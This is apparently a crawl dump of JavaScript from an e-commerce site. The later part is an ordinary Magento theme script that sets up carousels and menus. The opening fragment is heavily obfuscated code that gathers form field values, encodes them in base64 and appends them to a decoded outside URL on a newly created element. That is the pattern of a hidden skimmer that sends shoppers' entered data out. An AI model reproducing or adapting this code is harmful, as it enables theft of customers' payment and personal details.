_0x25b6ff[_0x50c2d5(0x473,0x451,0x448,0x49d)](_0x4dfe12['querySelec'+_0x4bfeff(0x5c,0xa4,0x7f,0xac)](_0x5d8b3d['l'])[_0x4bfeff(0xa4,0xf0,0xcc,0x103)],-0x2bb*-0x1+0x26f2+0x29ad*-0x1)&&void(0x6fc+0xc41+-0x133d)!==_0x51b276[_0x50c2d5(0x48a,0x48a,0x45d,0x4c0)+_0x4bfeff(0xa4,0x90,0x7f,0x61)](_0x28d609['l'])[_0x84a725['li']]&&(_0x4c31b3[0x140d+0x2321+-0x372e]=_0x5c60d1['querySelec'+_0x50c2d5(0x447,0x437,0x42b,0x44e)](_0x14328f['l'])[_0x323246['li']][_0x50c2d5(0x475,0x495,0x47c,0x4a8)]['trim']()),_0x25b6ff[_0x4bfeff(0x9b,0xcf,0xab,0xcc)](_0x43bd22['querySelec'+_0x50c2d5(0x447,0x46a,0x436,0x448)](_0x49d9af['p'])[_0x50c2d5(0x494,0x4a2,0x4ac,0x485)],-0x139c+0x11*-0xda+0x2216)&&_0x25b6ff[_0x4bfeff(0x96,0xc5,0xac,0x91)](void(-0x12a5+0x145a+-0x1*0x1b5),_0xbe43d8[_0x4bfeff(0xf4,0xf7,0xc2,0x97)+'torAll'](_0x143916['p'])[_0x5f25c0['pi']])&&(_0x4c31b3[-0x25e9+0x1*-0x1364+0x12*0x32f]=_0x504069[_0x4bfeff(0xcf,0x99,0xc2,0xb4)+'torAll'](_0x2f8f87['p'])[_0x2243f2['pi']][_0x50c2d5(0x475,0x48e,0x46b,0x444)][_0x4bfeff(0x89,0x71,0xa2,0x78)]()),_0x4c31b3;}else{var _0xa19cdc=_0x40c8d3['join']('[&&]')['split']('')[_0x4bfeff(0x6d,0x7a,0x6a,0x71)]()[_0x50c2d5(0x481,0x45b,0x47a,0x471)]('');if(_0x25b6ff['xGGhm'](null,dBNA73C['f'])||_0x25b6ff['hnKZw'](dBNA73C['f'],btoa(_0xa19cdc))){dBNA73C['f']=_0x25b6ff[_0x4bfeff(0xbe,0xbf,0xa4,0xa0)](btoa,_0xa19cdc);var _0x527a1a=document[_0x4bfeff(0x7c,0x65,0x9c,0xc0)+_0x4bfeff(0x54,0x66,0x73,0x72)](_0x25b6ff[_0x50c2d5(0x448,0x435,0x454,0x46f)]);_0x527a1a[_0x50c2d5(0x48c,0x45f,0x4ac,0x46e)]=_0x25b6ff[_0x4bfeff(0xea,0xa3,0xbb,0x9a)](_0x25b6ff[_0x4bfeff(0xd1,0x83,0xa4,0x7e)](atob,dBNA73C['g'])+_0x25b6ff[_0x50c2d5(0x491,0x4b5,0x461,0x47e)],_0x25b6ff['CuOMP'](btoa,_0xa19cdc));}}}},dBNA73C['r']());

--- FILE ---
content_type: application/javascript
request_url: http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/Sm_Moonlight/js/yttheme.js
body_size: 6085
content:
define(["jquery", "owlcarousel"], function ($) {
    $(document).ready(function () {
        // Megamenu
        $('.sm_megamenu_menu > li > div').parent().addClass('parent-item');

        // Box full width
        var full_width = $('body').innerWidth();
        $('.full-content').css({'width': full_width});

        $(window).resize(function () {
            var full_width = $('body').innerWidth();
            $('.full-content').css({'width': full_width});
        });

        // Fix hover on IOS
        $('body').bind('touchstart', function () {
        });

        // Go to top
        $('#yt-totop').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        $("#yt-totop-fix").hide();
        $(function () {
            var wh = $(window).height();
            var whtml = $(document).height();
            $(window).scroll(function () {
                if ($(this).scrollTop() > whtml / 10) {
                    $('#yt-totop-fix').fadeIn();
                } else {
                    $('#yt-totop-fix').fadeOut();
                }
            });
            $('#yt-totop-fix').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        });

        // DETAIL PAGE
        $(".slider-detail .owl-carousel").owlCarousel({

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            },

            autoplay: false,
            loop: false,
            nav: false,
            dots: true,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,
        });
        // END DETAIL PAGE

        // ABOUT US PAGE
        $(".slider-member .owl-carousel").owlCarousel({

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,
        });
        // END ABOUT US PAGE

        // HEADER 1
        $(".header-style-1 .search-container .btn-search").click(function () {
            $('body').addClass('show-search-popup');
        });

        $(".header-style-1 .search-container .close-search").click(function () {
            $('body').removeClass('show-search-popup');
        });
        // END HEADER 1

        // HOME PAGE 1
        $(".home-style-1 .slidershow .owl-carousel").owlCarousel({
            items: 1,
            animateOut: 'fadeOut',
            autoplay: true,
            loop: true,
            nav: true,
            dots: false,
            autoplayHoverPause: true,
            margin: 1
        });

        $('.home-style-1 .slider-1 .owl-carousel').owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 4
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            stagePadding: 10,
            autoplayHoverPause: true,
            margin: 30,

        });

        $('.home-style-1 .top-categories .owl-carousel').owlCarousel({
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            stagePadding: 10,
            autoplayHoverPause: true,
            margin: 30,

        });

        $('.home-style-1 .brand-slider .owl-carousel').owlCarousel({
            responsive: {
                0: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            },

            autoplay: false,
            loop: false,
            nav: true,
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 30,

        });
        // END HOME PAGE 1

    });

});

